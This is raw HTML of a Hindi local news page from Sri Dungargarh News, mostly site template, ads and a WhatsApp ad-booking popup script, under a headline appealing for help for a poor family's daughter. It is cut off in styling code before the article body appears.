<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<span class="td-adspot-title">bharat ad</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="खोजें" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sridungargarhnews.com/">होम</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="सभी पोस्ट देखें आपणी प्रेरणा" class="entry-crumb" href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/">आपणी प्रेरणा</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">निर्धन परिवार की मुन्नी ने लगा रखी है मदद की टकटकी. आप...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
</head>
<body>
<style>
/*****************************
*	horizontal news ticker
******************************/

.ticker-wrapper-h{
	display: flex;	
	position: relative;
	overflow: hidden;
	border: 1px solid #1c6547;
	background-color: red;
}

.ticker-wrapper-h .heading{
	background-color: #1c6547;
	color: #fff;
	padding: 5px 10px;
	flex: 0 0 auto;
	z-index: 1000;
}
.ticker-wrapper-h .heading:after{
	content: "";
	position: absolute;
	top: 0;
	border-left: 20px solid #1c6547;
	border-top: 17px solid transparent;
	border-bottom: 15px solid transparent;
	
}


.news-ticker-h{
	display: flex;
	margin:0;
	padding: 0;
	padding-left: 90%;
	z-index: 999;
	
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	animation-name: tic-h;
	animation-duration: 40s;
	background-color: red;
	
}
.news-ticker-h:hover { 
	animation-play-state: paused; 
}

.news-ticker-h li{
	display: flex;
	width: 100%;
	align-items: center;
	white-space: nowrap;
	padding-left: 20px;
	
}

.news-ticker-h li a{
	color: white;
	font-weight: bold;
	
}

@keyframes tic-h {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
	100% {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}

</style>


<div class="ticker-wrapper-h">
	<div class="heading">विज्ञापन के लिए सम्पर्क करें</div>
	
	<ul class="news-ticker-h">
		<li><a>
विज्ञापन के लिए सम्पर्क करें :- 7742812829  (Ratanlal Raika)

        </a></li>
		<li><a href="">अगर आप के पास भी कोई ख़बर है, तो आप पोर्टल पर प्रकशित करने के लिए हमें  व्हात्सप्प करे  7742812829</a></li>
		<li><a href="">एससी एसटी विकास कोष को 100 करोड़ से बढ़ाकर 500 करोड़ किया, 100 करोड़ के EWS कोष के गठन का ऐलान<a></li>
		<li><a href="">दिव्यांग लोगों को 5 हजार स्कूटी दी जाएगी, मेधावी छात्राओं को 13 हजार से बढ़ाकर 20 हजार स्कूटी दी जाएगी.</a></li>
	</ul>
</div>
</body></div>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<!doctype html>
    <style>
        .whatsapp-container {
            position: fixed;
            bottom: 80px;
           Right: 15px;
            
            animation: hoverAnimation 1s infinite alternate;
        }

        

        .whatsapp-button:hover {
            background-color: darkgreen;
            animation: none; /* Disable animation on hover */
        }
.group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }   

        @keyframes hoverAnimation {
            0% {
                transform: translateY(0);
            }
            100% {
                transform: translateY(-10px);
            }
        }
    </style>


    <div class="whatsapp-container">
     <div class="group-card whatsapp-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-whatsapp"
                style="font-size:24px;color:#25d366;"></i>
            <span style="font-weight: bold; color: black; margin-left: 5px; margin-right: 5px; font-size: 0.9rem !important;"> WhatsApp Channel</span>
        </span>
        <a class="seoquake-nofollow" href=" https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-whatsapp"></i> Click here Join Now
        </a>
    </div>
    </div>

</!doctype></div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6s+e8+2h-1b-49"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="4656893248"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<!-- 📢 श्री डूंगरगढ़ न्यूज़ Ad Booking Popup -->

<!-- Popup Button -->
<button onclick="openAdPopup()" style="position: fixed; bottom: 350px; left: 20px; background-color: #25D366; color: white; border: none; border-radius: 50px; padding: 12px 20px; font-size: 16px; box-shadow: 0 4px 8px rgba(0,0,0,0.2); z-index:9999;">
  📢 विज्ञापन बुक करें
</button>

<!-- Overlay & Popup Container -->
<div id="adPopup" style="display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); z-index:9999;">
  <div style="background:white; max-width:450px; margin:5% auto; padding:20px; border-radius:15px; animation:slideUp 0.4s ease; position:relative;">
    
    <!-- Close Button -->
    <span onclick="closeAdPopup()" style="position:absolute; top:10px; right:15px; font-size:22px; cursor:pointer; color:red;">&times;</span>

    <!-- Step 1: WhatsApp Follow -->
    <div id="step1">
      <h3 style="text-align:center;">🟢 चरण 1: चैनल फॉलो करें</h3>
      <p style="text-align:center;">कृपया हमारे WhatsApp चैनल को फॉलो करें:</p>
      <div style="text-align:center;">
        <a href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" target="_blank">
          <button style="background:#25D366; color:white; padding:10px 20px; border:none; border-radius:5px;">🔔 चैनल फॉलो करें</button>
        </a>
      </div>
      <button onclick="nextStep(2)" style="margin-top:15px; width:100%; background:#d32f2f; color:white; padding:10px; border:none; border-radius:5px;">➡️ अगला स्टेप</button>
    </div>

    <!-- Step 2: Ad Form -->
    <div id="step2" style="display:none;">
      <h3 style="text-align:center;">📝 चरण 2: विज्ञापन विवरण</h3>
      <form id="adForm">
        <input type="text" id="name" placeholder="👤 नाम" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="tel" id="mobile" placeholder="📞 मोबाइल" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="text" id="location" placeholder="📍 स्थान" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />

        <!-- विज्ञापन प्रकार Dropdown -->
        <select id="adType" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;">
          <option value="" />📂 विज्ञापन प्रकार चुनें
          <option />व्यवसायिक विज्ञापन
          <option />शोक संदेश 
          <option />सम्मान / भामाशाह
          <option />राजनीतिक / जन प्रचार
          <option />सामाजिक / धार्मिक आयोजन
          <option />जन्मदिन / शुभकामना
        </select>

        <textarea id="details" placeholder="📝 विज्ञापन विवरण" rows="4" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;"></textarea>
        <input type="date" id="date" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />   

<h4>💳 भुगतान जानकारी:</h4>
<p style="font-size:14px;margin-bottom:5px;">नीचे दिए QR कोड को स्कैन करें या UPI ID का उपयोग करें:</p>
<img src="https://your-qr-code-url-here.png" alt="UPI QR" style="width:100%;max-width:250px;margin:auto;display:block;border-radius:10px;" />
<p style="text-align:center; font-weight:bold;">🆔 UPI ID: <span style="color:green;">yourupi@upi</span></p>

        <!-- Image Upload -->
        <input type="file" id="image" accept="image/*" onchange="previewImage(event)" style="margin:8px 0;" />
        <img id="previewImg" src="#" alt="Preview" style="display:none; width:100%; border-radius:8px; margin-top:10px;"/>

        <button type="button" onclick="nextStep(3)" style="background:#1976D2;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
          👁️ विज्ञापन देखें
        </button>
      </form>
    </div>

    <!-- Step 3: Preview -->
    <div id="step3" style="display:none;">
      <h3 style="text-align:center;">🔍 विज्ञापन पूर्वावलोकन</h3>
      <div id="previewBox" style="border:1px solid #ccc;padding:10px;border-radius:10px;background:#f9f9f9;margin-bottom:10px;"></div>
      <button onclick="sendAdToWhatsApp()" style="background:#25D366;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
        📤 WhatsApp पर भेजें
      </button>
    </div>

  </div>
</div>

<!-- Logic -->
<script>
  function openAdPopup() {
    document.getElementById("adPopup").style.display = "block";
    showStep(1);
  }

  function closeAdPopup() {
    document.getElementById("adPopup").style.display = "none";
  }

  function nextStep(step) {
    showStep(step);
    if (step === 3) {
      generatePreview();
    }
  }

  function showStep(n) {
    document.getElementById("step1").style.display = "none";
    document.getElementById("step2").style.display = "none";
    document.getElementById("step3").style.display = "none";
    document.getElementById("step" + n).style.display = "block";
  }

  function previewImage(event) {
    var reader = new FileReader();
    reader.onload = function () {
      var img = document.getElementById("previewImg");
      img.src = reader.result;
      img.style.display = "block";
    };
    reader.readAsDataURL(event.target.files[0]);
  }

  function generatePreview() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;
    const img = document.getElementById("previewImg").src;

    let html = `<p><strong>👤 नाम:</strong> ${name}<br>
    <strong>📞 मोबाइल:</strong> ${mobile}<br>
    <strong>📍 स्थान:</strong> ${location}<br>
    <strong>📂 विज्ञापन प्रकार:</strong> ${adType}</p>
    <p><strong>📝 विवरण:</strong>${details}<br></p>
    <p><strong>🗓 तिथि:</strong> ${date}<br>  </p>`;

    if (img && img !== "#") {
      html += `<img src="${img}" style="width:100%;border-radius:8px;margin-top:10px;">`;
    }

    document.getElementById("previewBox").innerHTML = html;
  }

  function sendAdToWhatsApp() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;

    const message = `*Shri Dungargarh News - Advertisement Booking*\n\n👤 *Name:* ${name}\n📞 *Mobile No:* ${mobile}\n📍 *Place:* ${location}\n📂 *Category:* ${adType}\n📝 *Description:*\n${details}\n🗓 *Publication date:* ${date}\n\n📎 *Note:-* Please send us Photos and 🎥Videos for advertisement separately on *WhatsApp* `;

    const whatsappURL = "https://wa.me/917742812829?text=" + encodeURIComponent(message);
    window.open(whatsappURL, "_blank");
    closeAdPopup();
  }
</script>

<style>
  @keyframes slideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
  }
</style></div>

    <article id="post-5874" class="post-5874 post type-post status-publish format-standard has-post-thumbnail category-138" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">निर्धन परिवार की मुन्नी ने लगा रखी है मदद की टकटकी. आप भी करे मदद</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">द्वारा</div> <a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-25T11:36:18+05:30" >अप्रैल 25, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook 